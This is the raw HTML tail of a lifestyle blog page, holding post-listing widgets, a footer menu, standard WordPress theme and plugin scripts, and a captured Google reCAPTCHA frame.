                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/the-four-day-work-week-experiment-a-glimpse-into-the-future-of-productivity-and-well-being/"  rel="bookmark" class="td-image-wrap " title="The Four-Day Work Week Experiment: A Glimpse into the Future of Productivity and Well-being" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/07/Four-Day-Work-Week-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/07/Four-Day-Work-Week-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/07/Four-Day-Work-Week-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Four-Day Work Week" title="The Four-Day Work Week Experiment: A Glimpse into the Future of Productivity and Well-being" /></a></div>                <a href="https://lifetrixcorner.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/the-four-day-work-week-experiment-a-glimpse-into-the-future-of-productivity-and-well-being/"  rel="bookmark" title="The Four-Day Work Week Experiment: A Glimpse into the Future of Productivity and Well-being">The Four-Day Work Week Experiment: A Glimpse into the Future of Productivity and Well-being</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/mariia-shalabaieva-HBkpnDVc_Ic-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/tiktok-vs-instagram-which-is-right-for-your-brand/">TikTok vs Instagram – Which Is Right for Your Brand?</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-avoid-unexpected-travel-expenses/"  rel="bookmark" class="td-image-wrap " title="How to Avoid Unexpected Travel Expenses" ><img width="100" height="58" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2021/07/Travel-Expenses.png"  srcset="https://lifetrixcorner.com/wp-content/uploads/2021/07/Travel-Expenses.png 2000w, https://lifetrixcorner.com/wp-content/uploads/2021/07/Travel-Expenses-300x174.png 300w, https://lifetrixcorner.com/wp-content/uploads/2021/07/Travel-Expenses-1024x595.png 1024w, https://lifetrixcorner.com/wp-content/uploads/2021/07/Travel-Expenses-768x447.png 768w, https://lifetrixcorner.com/wp-content/uploads/2021/07/Travel-Expenses-1536x893.png 1536w" sizes="(max-width: 100px) 100vw, 100px"  alt="Travel Expenses" title="How to Avoid Unexpected Travel Expenses" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-avoid-unexpected-travel-expenses/"  rel="bookmark" title="How to Avoid Unexpected Travel Expenses">How to Avoid Unexpected Travel Expenses</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-28T14:03:04+05:30" >July 28, 2021</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696d794053940
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rnGhI7z3eY7wxU9vIEUPrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768782149248');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>